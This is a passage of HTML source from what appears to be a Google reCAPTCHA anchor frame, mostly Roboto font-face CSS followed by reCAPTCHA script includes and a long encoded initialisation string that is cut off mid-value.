  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="VsiqEeMbEK4IG_WdF2E-Nw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="VsiqEeMbEK4IG_WdF2E-Nw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VsiqEeMbEK4IG_WdF2E-Nw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/w4tEQsOfJkvChyTDgnY5DsKPwpEDw5jDlSVyw7ZjbcKBw6LCrsK/[base64]/CjMKawrgQwpTCnGHChjxLa2tMe0TDkUnDr8OuR8OAw4LCosKgwrXCssOswoV7ZEwLMhArWHchScOEwoHCow/DnVsdwpN7w4bDpsKhw6AWw5/CscKReSwxw5gBXsKlQCzDi8OfGMK7ajNSw7jDojbDr8KuR0krEcOCwoLDlxUpwqbDpMOxw4tsw7jCtAp/CcK9asO9AmLDr8KWRURvwpMGcMOQEVvDtFtkwqMzwqU3wpFWZzjCrjjCt1vDtSrDkWvDgcODNTdreDAswrvDvlg0w6DCkMO+w74Nwo3Dn8OxYEoww4ZwwrVdRMKRKlzCoF3DusKHZE9CJ0zDksK3WCLCrnsWw7s5w6o4DBE/NGTCpMKpW2nCrcK1c8KfdcO1wo95acKOckgDw4HDpFrDjgw5w78PRT1iw6tjwqHDsk/DmT4CFEVRw4HDu8KDw5Ibwoc2FMKkwqMvwqnCucO2w7vDpxbDgsOIw4/CnlICFi/CrcOSw59TbMO7w515w7PCsRB0w7Vddkd/OMO5wqVLwoDCgcKkw4pufMKPOcObTMKpInxiw54Xw4/CnsOrw6vCoU3Cjlxobkoow4rCrw8Jw69kDcKbwqBNXMOIOT1KeFAQaMKgwqrCszEVKMKxwrZjSsOoO8KAwoDDpVEyw5/Cl8KdwpNgw6sLRcOHwrLCtxTCjcKywrnDisOeecOECQLDrzDCrQLDo8KEwpnCgMORw6dowo4Yw4rDmXbCp8O+wozCjXjDs8KifGsUwrUTw6hPUcKbwpYfTMKkw7vDgSHDoX3DkwoMw6VRwrrDvz7DhMKJXsO6wpDDi8Kuw60/[base64]/wpDCq8O3RMKIwp7ChwYeMxZ9ZMK/[base64]/[base64]/DqMOswqvDv8OkIydjwqTDtUsZF8KuFhdqwpx4wrHClh3DpmjDjB/CtMO/[base64]/Dr8O1P8OmwrTDsiTCmcKGbE/Ct2dXw51+wqF7wqlzW8O3L3kiUT4yw7gMBCXDncKmbcOiwpnDjcKzwrR2FQHDhG7DmXVAfhXDkcOIHsK8wokZdMKIH8KmacK/wpcyeSkxdjXCsMKzw54cwoDCssOOwqk+wq1Qw6RLMMKgw6UGd8KFw4k1AWfDmwluBRLCjXfCpSgHwqDCtj7DhsKww5TCtAY8ZsKCbUAhW8O5XcOJwqnDgsOxw50Gw5jCmMOTWHXDpEVrwoLDqUAkT8K8wpEFwr3CnQnDnlJlYmQhw5LDgMO/w710wpR5wovDoMKaRzDDksKhw6cgwosYPsOnQTTCt8OBwoHCosO1wrDDgWNRw4jDqF9jwo0beEHCp8K0KXNERCJlZ8OgV8KkLkdSJMKsw5zDmG5swpcMEG/DpXBSw7rClULChsOaIUNTw4/CtUFRwoPCnA1uSVnDrAfCmzbCncO9wp3DpcOzXFXDjALDqsOGIjVMw7bCs3Jdw6szSMKlbsKwRRhxwrxDfMKAMWsaw6gJwoLDgMO3EcOoZx/CpAvCi0rDpmrDnMOuw6DDocOBwp1SMsOxGwBgSFBYHCbCnGfCvDXCnQfDmSMhPsKyQ8K9wojCp0DDuHjDgcOAd1rDp8O2AcOFwpPCmcKmEMO7TsKNw4clYkEPw5fDvEHCmsKDw7vCuT3CsFTDsQ9/[base64]/DjDdBIX5ZXj7CnMKOe8OrVMKmw53DqMOYwrdWecOfacKQw7zDqcOUwpLCvRgXe8KuORVLMsKBwqg9T8K5C8Odw73Cn8OjbBtbHlDDjMOXWsKjEEQTVGfDlMO2S1l2ZX4gwoJzwpAVJ8OVwolew7zCtT5han/CkcK2w5slwosXJBUpw5TDrcKOJsKjfxPCg8Oxw5rCrcKHw7zDp8KSwqXCkiHDgMKew4Uvwr/Cr8KXVWfCjwNcKcK5wpzDisOEwqQBw4NnVsO4w7lSA8O/RcO/wpbDozUUwpbDvMOcV8K8wrhrBn8pwpVww5fDs8O0wqDDpTPCtcO8Sx3Dg8Oxwr/[base64]/DkmzCl8OGw5/DucKLLAMtJcObwojCq3vDrsKXDXxcw7IgwpPDhhnDnixvBsOFw4fCsMOtHGLDnsOMeD3CtsOvXQHDvMOeRXzCt14cNMKdRcOtwp/CocKYw4HDrArDgcKtwrkMU8ORwrQpw6XCtlfDrHPDg8KQMzDCkjzCksO9METDg8Ouw5fCgxgZDsOKJATDtcKMR8OxfcK+w5RawrlWwrrCqcKTwq/[base64]/CnDJEwobCsMKgw4Qwwqcnw5dVwpphPMKpwpjDicOpw4MhSRFHTsOPfj3CrcKQNMKfw4Etw5A1w6t/fXQZw6XCn8KRwqHCslw+w6ohwpI/w7k9wpvCqWbCpRbDncKrSwfCpMO0f1vCn8KDHUbDq8OEQX9URy9Uwq7Dsk4awoobwrRNwoc1wqMXdzXDl0YSV8Kew4LClMKXcMOrSDvDlGQbw48OwpTCisO2TWN/w77DmsKUHTPDm8KVw4bCi3TDl8KtwrMUEMOPw7gaTiLDmsOPwpLDuTLCkSDDvcO+Bz/CrcKBX2XDqsKcwpYZwpPCpwNgwpLCj0DDsAnDkcO9w4bDqUl/w4DDn8Knw7TDr1TChsO2wr/DjsKMLMKUDSY9IcOoZ2NwNnkBw454w4HDtgbCmnzDnMKLLATDozHCvMOvIMKYwrnCm8OZw680w6nDhkrCgDMzDEUQw6DDljTDksO8w4vCnsK4dMO8w5ssOxpiwr03BklqUx1TQ8KtMhvDu8OPNxUMwpM2w6TDgsKSS8KcRxDCsh5tw4MIDHDCnFg/RcOXwqXDoDTCiFR7QcKoLwhWw5TDhVwnw4kRVsKZwo7CusOHA8Oww6nCn3fDmWBZw6Z2wrLClMO1wrBHE8KMw4vCk8OYw6ceHcKAcsOXJQLCvhLCiMKkw5Vqb8KQasOqwrcPK8KOw4/[base64]/SypWwqw7Tipnw7DCu1PCuCfDqijClwJIPsOGEzIHw6FrwoPDgcKpw5XDnsKTbzsRw57DoTNww78EQDdyUyDCmzzCvHjDtcO+wpk7w5TDv8Oiw7lcNxIjEMOAw5bCkzTDkV/CucOGG8KLwoHDj1TCmMK4O8Kjw54QOjJ5YcOJw4EDK1XDmcK8F8OPw4rDtjc7VHDCvWYGwqNYw5DCtyLChiY3wpjDkcKYw6pdwq/CmU44IMO/UxpEwoJ1H8OldWHCg8OVUjPDkAA3wpNmbsKfCMOSw7lJcMKZcCbDiFRIwpgowrJwXyVNUsKJbMK4wopDVMKCXMO5SFEywrbDtCbDjMK3wr5SLEMjUw1dw4LDs8O4w43CgcOkTD/[base64]/DncKawrTCqsK2cMKFccKhw7p+ccKlw4cWO8OCw5bDpMKAM8OfwpM8ecKrwplDwqXCkMKCKcOxG1PDkzJwaMK6w6NOwpN9w6gEw7RpwqvCnShCWMKuJsOcwoYEwqTDk8OqFsK0SS/DvcOXw7zChcKuwrskC8OYw7PCvClbKMKiwr47clxKcMOBw49CD0xvwq85w4xlw5zCv8KxwpBqwrJOw5jCunlcD8KcwqbCl8Kbw63CiijDgcKsOWh9w5k8F8KJw6FNcGTCkUnCs3MNwr3DtwfDn1PDicKiE8OSwrN1w7zCgwfCvn/CuMO+LBHDt8KxA8Kbw4XDgnhuJ0HDusOWYUbCvHZ4w7/DmMK2VFDCg8OGwoAGwrcGPcKLJcKnZkXChULCjX8lw4pablXCncKXw4/Cs8OGw5LCo8Ofw6UFwq1ewoDClMKpwrHDmMOuwoMCwp/ChgnCrzJhw7HDlsKsw6vDm8OTwq/DnsKVJ3PCk8KPVWYkB8OzJ8KNOSvCmcOSw5d3w5DCtcORwrzDqA95ZsKzBsKZwpDCscK+FTnCiAZCw4HCqMKywrTDrcKnwqUNw70Owp3DpMOsw7nCksK2GMKkHTbCisKVUsOQdFjChMK1Mk/DicKYQzXDg8KYRsO+N8OqwrQvw6RJwrZrwrPDkgbCq8OJSsKYw63DvAXDrCMnFSXCtlk2UVTDvx7Csm3DqxfDpsKRwrR2woPDk8KHw5o0w4YNZFgFw5QDGsO/S8OoGcKJwp8nwrEQw73CtBrDqsK1bsKdw7HCusOtw65pWUjCnwfCr8OswprDgSkTQidAwpNWL8KVw6ZJScOwwrlmwpV7d8OlFSVDwpfDtMK1asOTwrNNQT7CrwTCrzzCg2weBEjCj1bDrsKOYRwgw6FkwrLDgVsuYgcnYMK4MR/DgsOAW8OIwqNTZ8OVwok2w67DqsKWw5IDw5xOw71CL8OHw4g2BBnDjSNUwqAEw53CvMOrKhMacsOFKCTDjHTDiixMMBgewrNSwoLCvCbDrHDDlkNRwpLCiXnDu05EwpUHwr/CuirClsKUw6IjImQwHcKyw5PCrMOiw7jDqMO7w4LCsHE4KcOiw7QuwpDDisKoIWNEwo/DsREbXcK+w5nCqcOmOcKiw7M/K8OCL8O3a2hbw5EFAsOSwoDDsAnChsOrTCIVbR8bw63Ct0tXw6jDk0NKe8KUwoZ6VMOhw5jDkBPDu8O3wq7Dkng3MCTDi8OgMUPDqUxGKgPDhMOQwrXDrcOTw7LCuD3ClMK3Aj/CnsOMwqRQw6rDqEVIw4YCFMKEXMK8wqzDjMKJVGJNw73DtxgyQyIhPcKdw4ERfsObwrHCtE/DgRdRdMOAADnCtMOMwo/[base64]/[base64]/[base64]/CksOQw7/ChAlLw5vDn8KHw7jCvTpKw4UjIsK1fyzCuMK1w7UUWsO5CV3DvldYNV5rRMKMw4ZOB1fDiXXCp3YzDXF/FhHCgsK+w5/CjFfCs38cRg9mwqQTF3M4wqLCnsKNwqxjw7ZjwqrDk8K0wrYGw7McwrrDlhrCuibCs8Kdwo3DoiPCujTDg8OXwr8Swp5LwrFjMMOWwrHDiSoWdcKjw48SUcOANsOnTsO6dktbB8K2FsOhZFQoaipNwoZIwpXDimtiMsO4HVIEw6F4Y1bDuB/DisKuw7skw6XCksOxw53DpXLCuxgdwr90PMOZw58Sw5zCgcOsP8Kzw5fChTg8w50cHsKmw48OO3YXw7DCucKMWcKHw7IibBrCncOqVMK9w7PCssOFw6giEMKSwpzDo8K7LsOhAQnDoMOHw7TCrGfDn0nDr8O/wo7DpcODBsO8w47CosOVLibCrWfDhXbDnMOswrAdw4LDiRV/w4oKwpMPF8Odwq/[base64]/[base64]/DkTJRCUVcwrzCgsKjS2Btw6HCq8KBwpfCg8KlVsOUw4XCgsO5w7FmwrHDhsOgw5xpwrPCn8O+wqDDhTZ8wrLCghPCmcOTKXzDoV/DjRrCimJfNcKjYGXCtREzw5hOw68gwq7DqG5OwqdGwqvCmcKow4tKwp3Ds8K4ETcsCsKpccO2JcKPwpjDg1/CuSzCvDoTwrLCp0/DmUtMdcKIw73CpcKiw6jCgcOZw6vCgMOGTMKvwqnDlk7Dgi/DvsKSasKXMcOKCBJrw57DqHLDtMOIOMK7c8K5GyMvZMOyeMOpPifDjgR9bsKYw67DvcOcw4/CumEsw5Eow7YDw7dTwpvCqTzDmXclw4vDniLChcOfITAgw7gBw4QzwqhRLsKuwpxqQ8KXwpHDncOyeMKLLihnw43DicKQZjAvGWHCisOow5rCiCLClkHCicKSYy/CisKWw6bCmB8Ua8KWwqktUmglfcOgw4PCkRPDrVVJwotMOcK/RjlRwoPDgcOXVVlvRCzDgsOLFWTCpSbCgMK5RsOZWGkXwrBVRMKkwoHCtj1OI8O9H8KBGE/Cs8OfwrZqw6/DrnfDuMKIwooDcx8ew4PDrsKswpphw4hMAcOWUSJ8woDDncKzI0DDt3PClAFDVcOGw5haCsK4XnhUw4jDgw40QcK2VcOjwoDDmsOJIMKdwq/DhGjCk8OGCF8jcwwLV27DnmLDpsKHH8KmKcO2VjvDiGMoTjs6GMOTw5k4w67DuC0OAwh0FMOEw75EQX1gFgdKw6x8wpQGF3xbLMKow6Bdwrs0G1t4BnhSNjzCkcOFNGMnwqzCtcKzC8KwFX7CngvDsCcMEF/DvsKgWcOODMOawqTCjkbDqAghw5LDiSnCl8KHwoECTcOgw51Ewognwp/[base64]/wrjDkg3ClMO/w5PCoVVvwr/DusOvPxLDiMO9w4oHwqrDtCp3w5Nvw4Mqw5xUw7vCnMOda8Ouwp8Uwph4FcKvCcKGVS/[base64]/[base64]/[base64]/w5/CoxULw7vChcKEw7oow4NnTMKWwp4hKsKYw4IcwonDkMOMRMONw67DuMOCGcKEFsKYRcOZJCjCrynDmztNwqPCmTJaBXjCrcOQD8OMw4hkw687dsO6w7/DsMKVYkfCiS1iw6/[base64]/Dl8KwXMOOd1lowpoyMV4IYMOnSx4GFcOYGsK/[base64]/M8O1RwXCo0cqwpnCui3DlBlQw7Q3w7kjKiEbNUbDnG3DjMO6NMOge0TDgMKYw7gwCmN8wqDCssKfRjPCkBp+w6nDjMOJwr7CpMKKasOcUH5/[base64]/DtcOzGCrDulxVw5/[base64]/UlEywpjDuwo+wqttQ8OQKncDE8Kdw4XDr8KdwprDusOeNcOOwphZHsKQw6/DusKww4jDm0BSahrDgVR9woTCk3rDjGoYwoUyHsOhwrzClMOmw6bCicO0JXnDgQU7w4nCrsO6J8KvwqpOw7jCmxvDiAzDg0HDk0VueMOpYinDrSxpw7PDoHAjwrBhwpkREF7DgsOUC8KFX8KrVcOQWsKlR8Owfh58CMKBacOuY1Vzw7jCmAbCj3bCnDnCrk/DnlNpw7g3Y8ORT2cqwpDDoi57W2/[base64]/CmQ/DgcOranNWwonDo8O6Z8OqcxPChMO/w4XDtsKHw4fDnWNVw5lwfz5zw40WVGccQHvDh8OjeHvDqkvDn3nDs8OiA2/CvcKNKSzCoCrDnGQDfcOewrbDq27DpA4xNGjDlU3DjMKqwrw/NWgJXcOOQsKCwrbCuMOPPz3DhAbChcOdN8OQwrPDlcKYfDbDtn3DgApXwqPCq8OCFMObVQ9MTE3CvsK4NMO0O8K7AF/Dq8K1MsKySR/CriLDtMOLJcOjwq5tw5TDj8OIw5fDrQ4cOHTDs2IswrvCrMKsQcKXwpHDoTzCpMKDwpLDo8KJIkjCpcObPh8Aw5coJW/CkMOMwqfDicONK3tRw78iw4vDoQBVwocWW1/[base64]/PsOSw73DjgvDnsOow4hPK8OCw5LDkwJ9woDCnMO7wqMoLy9UUsO8VhXCnnYhwr5iw4jChTHDgC3DvMK/w5ctwojDv3bCpsKrw4DChArCnsKVKcOWw54XQ1jCvMK3HQQOw6A7w7HCoMO3wr3Ds8OXNMK3wp9DPSfDusOFCsK/[base64]/Ds2vDjgwJa8KTw6Qhw6MFF8K8wpAIR8Ktw5jCnXt6HjPCrgQmSlFYw5jCoWPCrsOiw5/DnVpTPMKNSQXCknDDvlbDkyHDik3Dj8Kuw5TDsgxzwrI/fcOZwr/Cp0bCv8OsSsOGw5rDiSwSaGzDscKGwrPDjUFXNkzDtcOSJcKiwqMpwrfCu8KxB3bClmPDvUHCtsKxwrzDvXRCeMOxGMOkK8KawohzwrzCiw/DicOnw5kGPcKhRcKhQMKLQMKewr1Dw4lYwpRZcsO8wonDpcKGw51QwoXDt8OVw4ZIw5cywrM7w5DDp3NSwoQ2wrTDtsKNwrXDvivDr2PCgxLDkTHCqcOMwr/DusKgwrhjegQUAUJud2jCoynDosOSw4/DnsKfTMK1w4kxMR3CgxY0VR3CmAxyQMKlNcK3MSHCsmnDtAzCuk3Dvh/DsMOrDCVqw53DjMKsKl/CqcOQW8O9wr8iwrzCjsOyw47DtsOqw4nCssOhPMKkC2PDoMKjEH4pw5vCnBbCosK5VcKzwrphw5P